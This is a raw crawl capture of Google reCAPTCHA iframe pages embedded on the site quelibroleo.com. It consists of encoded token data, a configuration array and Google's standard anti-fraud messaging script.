JFsKAD8KRwpLDtsKCQBNSw6LDlMKawpNEw4nDuMKkQWDDucKFaifDjUU/wrspbsK2XWpfw7oGwrElwqjCtxfCuw4gw4jDg8Ovw4h2XcKbwojDhMKlw6XDsXvChnpceTvDuMODfgdrwqNhwrABw4PDqzcACMKpaCcEXXHDu8Kpw6/DhDZ+wq8XcGMEO2d5w6FwVQFnw48Lw602V0Ydw6/[base64]/w7AmwofCkm3Dq8KzwqXCqzPCmcOEJcK/DcKoakvCocKmXMOvGk55w7BZw5HDvk3DiMOXw65Pwp45Xm9Ww5DDpcOuw4PCisO3wp/Di8K4w6Igwo5AP8KRbsO6w7PCvMKgwqHDl8KEw5cww77DhhlPZncIRcOmw6E8w53CvGnDmlnDjsO0wqvDhEzCj8OWwp1Kw6TDnnzDpCc1w4dTEMO7UMKbYE/DocKjwrlPBMKFSA8NX8KCw5BCw43CilbDg8Ofw704BHw+woMeZWpuw4gJcsK4CHzDncKhR2jCkMOQO8OrPT3CmCvCsMOTw5TCpsK4NHFUw6BRwpNrCX8DJsKdIMORwp7DhsKnP2c\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P+//8tGUmUi1l2kJBo/afxEhcv26Ux8op8zb2sVxfWE\\u003d\x22,1,0,null,1,1768888607967,0,0,[251,232,251],null,[246],\x22RC-fWnVcibhr4XOSQ\x22,null,null,null,null,null,\x220dAFcWeA4LzX2LWn4D_79zttwVJnhLM38Hj3nZLnQ6wiB604VxJn8aOMWGTIF0u7Pgay8EBf6ReSoTcCivtcAIOt6ZLxYs2lsK5w\x22,1768971408049]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DJiJFufyvH0YojmAAe583g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885011339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>